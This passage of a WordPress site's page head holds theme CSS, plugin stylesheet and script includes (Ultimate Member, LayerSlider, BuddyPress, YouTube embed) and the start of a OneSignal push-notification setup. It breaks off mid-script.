span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #001fde;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #e0e3e6;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #001fde;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #001fde;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #e0e3e6;color: #001fde;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {border-color: #babfc4;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #001fde;}.overlay-menu-toggle {color: #3144AD !important;background: transparent;}#Overlay {background: rgba(0,31,222,0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #ffffff;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #B1DCFB;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #3144AD;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919;}#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #101720;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(16,23,32,0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #717a84;}#Footer a {color: #474747;}#Footer a:hover {color: #474747;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #84888c;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #84888c;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #ffffff;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #b7b7b7;}#Footer .footer_copy{border-top-color: rgba(255,255,255,0.1);}a#back_to_top.button.button_js,#popup_contact > a.button{color: #65666C;background:transparent;-webkit-box-shadow:none;box-shadow:none;}a#back_to_top.button.button_js:after,#popup_contact > a.button:after{display:none;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #717a84;}#Sliding-top a {color: #717a84;}#Sliding-top a:hover {color: #909aa5;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #ffffff;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #ffffff;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(0,31,222,0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #001fde;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #001fde;}.image_frame {border-color: #f9f9f9;}.image_frame .image_wrapper .mask::after {background: rgba(255,255,255,0.4);}.sliding_box .desc_wrapper {background: #001fde;}.sliding_box .desc_wrapper:after {border-bottom-color: #001fde;}.counter .icon_wrapper i {color: #001fde;}.quick_fact .number-wrapper {color: #001fde;}.progress_bars .bars_list li .bar .progress {background-color: #001fde;}a:hover.icon_bar {color: #001fde !important;}a.content_link, a:hover.content_link {color: #414142;}a.content_link:before {border-bottom-color: #414142;}a.content_link:after {border-color: #414142;}.get_in_touch, .infobox {background-color: #f3a5ae;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #f3a5ae;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #009bac;}.how_it_works .image .number {background: #009bac;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #001fde;}.trailer_box.plain .desc .subtitle {color: #001fde;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #001fde;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #001fde;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #009bac;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #009bac;}.list_item.lists_1 .list_left {background-color: #001fde;}.list_item .list_left {color: #001fde;}.feature_list ul li .icon i {color: #001fde;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #001fde;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #001fde;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #001fde;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #009bac;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #001fde;}.pricing-box .plan-inside ul li .yes {background: #001fde;}.pricing-box-box.pricing-box-featured {background: #001fde;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255,255,255,1);border-color: #626262;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #626262;background-color: rgba(255,255,255,1) !important;border-color: #d5e5ee;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #009bac !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #009bac !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(217,221,225,0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #d9dde1 !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777!important}}html{background-color: #FCFCFC;}#Wrapper,#Content{background-color: #FCFCFC;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Arial, Tahoma, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Roboto", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Roboto", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Roboto", Arial, Tahoma, sans-serif;}blockquote {font-family: "Roboto", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Arial, Tahoma, sans-serif;}body {font-size: 14px;line-height: 21px;font-weight: 400;letter-spacing: 0px;}.big {font-size: 16px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 20px;font-weight: 400;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 30px;}#Subheader .title {font-size: 25px;line-height: 25px;font-weight: 900;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 48px;line-height: 48px;font-weight: 300;letter-spacing: 0px;}h2 {font-size: 26px;line-height: 26px;font-weight: 700;letter-spacing: 0px;}h3 {font-size: 24px;line-height: 26px;font-weight: 700;letter-spacing: 0px;}h4 {font-size: 21px;line-height: 25px;font-weight: 700;letter-spacing: 0px;}h5 {font-size: 17px;line-height: 21px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 19px;font-weight: 700;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 14px;line-height: 24px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 17px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 25.5px;letter-spacing: 0px;}#Subheader .title {font-size: 21px;line-height: 21px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 41px;line-height: 41px;letter-spacing: 0px;}h2 {font-size: 22px;line-height: 22px;letter-spacing: 0px;}h3 {font-size: 20px;line-height: 22px;letter-spacing: 0px;}h4 {font-size: 18px;line-height: 21px;letter-spacing: 0px;}h5 {font-size: 14px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 60px;line-height: 60px;letter-spacing: 0px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 21px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 15px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 22.5px;letter-spacing: 0px;}#Subheader .title {font-size: 19px;line-height: 19px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 36px;line-height: 36px;letter-spacing: 0px;}h2 {font-size: 20px;line-height: 20px;letter-spacing: 0px;}h3 {font-size: 18px;line-height: 20px;letter-spacing: 0px;}h4 {font-size: 16px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 53px;line-height: 53px;letter-spacing: 0px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 15px;line-height: 19px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 29px;line-height: 29px;letter-spacing: 0px;}h2 {font-size: 16px;line-height: 19px;letter-spacing: 0px;}h3 {font-size: 14px;line-height: 19px;letter-spacing: 0px;}h4 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 42px;line-height: 42px;letter-spacing: 0px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 960px;}.section_wrapper, .container {max-width: 940px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 960px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 700px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 10px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 80px;}#Top_bar .menu > li > a {padding: 10px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 15px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 80px;}.header-fixed #Top_bar .menu > li > a {padding: 25px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 80px;}#Top_bar .top_bar_right_wrapper {top: 20px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 80px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 40px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}#Side_slide{right:-250px;width:250px;}#Side_slide.left{left:-250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
form input.display-none{display:none!important}#Subheader{padding:50px 0}#Footer .widgets_wrapper{padding:70px 0}
</style>
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.6.9' type='text/css' media='all' />
<style id='mfn-custom-inline-css' type='text/css'>
/* Others */
.highlight-right:after { background: #101720 !important; }
.highlight-right .wrap:last-child { background: #101720; }

.rev_slider .hebe .tp-tab-desc { font-family:inherit !important; }

/* Blog */
.blog:not(.single-post) #Content, 
.archive #Content { background-color: #2e3141; }

.pager_lm .pager_load_more { margin: 50px 0; padding: 0 30px; }
.pager_lm .pager_load_more .button_label { padding-left: 5px; }

/* Subheader */
.single-post #Subheader .title,
.single-post #Subheader .breadcrumbs { text-align: left; }

/* Filter */
#Filters { width: 100%; margin: 0; padding: 30px; box-sizing: border-box; font-size: 16px; color: #bbc1ca; }
#Filters, #Filters a { color: #fff; }
.style-simple #Filters .filters_wrapper ul li a:hover,
.style-simple #Filters .filters_wrapper ul li.current-cat a { color: #fff !important; }
.style-simple #Filters .filters_wrapper ul li a::after { background: #fff !important;  }

.section-filters .section_wrapper { margin: 0; max-width: 100% !important; }

/* Footer */
#Footer .footer_copy { border: 0; background: #232530; }

</style>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/wd-instagram-feed/booster/assets/js/circle-progress.js?ver=1.2.2' id='twb-circle-js'></script>
<script type='text/javascript' id='twb-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"71520358bf","ajax_url":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/metwo.com.br\/wp-content\/plugins\/wd-instagram-feed\/booster","href":"https:\/\/metwo.com.br\/wp-admin\/admin.php?page=twb_instagram-feed"};
var twb = {"nonce":"71520358bf","ajax_url":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/metwo.com.br\/wp-content\/plugins\/wd-instagram-feed\/booster","href":"https:\/\/metwo.com.br\/wp-admin\/admin.php?page=twb_instagram-feed"};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/wd-instagram-feed/booster/assets/js/global.js?ver=1.0.0' id='twb-global-js'></script>
<script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.9.2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.9.2' id='layerslider-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.9.2' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/buddypress/bp-core/js/widget-members.min.js?ver=11.2.0' id='bp-widget-members-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/buddypress/bp-core/js/jquery-query.min.js?ver=11.2.0' id='bp-jquery-query-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-cookie.min.js?ver=11.2.0' id='bp-jquery-cookie-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-scroll-to.min.js?ver=11.2.0' id='bp-jquery-scroll-to-js'></script>
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php","security":"90c88b95d1","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/metwo.com.br\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/metwo.com.br\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4' id='__ytprefs__-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.6.9' id='um-gdpr-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.9.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://metwo.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://metwo.com.br/wp-json/wp/v2/tags/290" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://metwo.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://metwo.com.br/wp-includes/wlwmanifest.xml" /> 

	<script type="text/javascript">var ajaxurl = 'https://metwo.com.br/wp-admin/admin-ajax.php';</script>

<meta property="fb:app_id" content="1617948934935731"/>		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<meta name="generator" content="Elementor 3.15.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
        <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://metwo.com.br");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
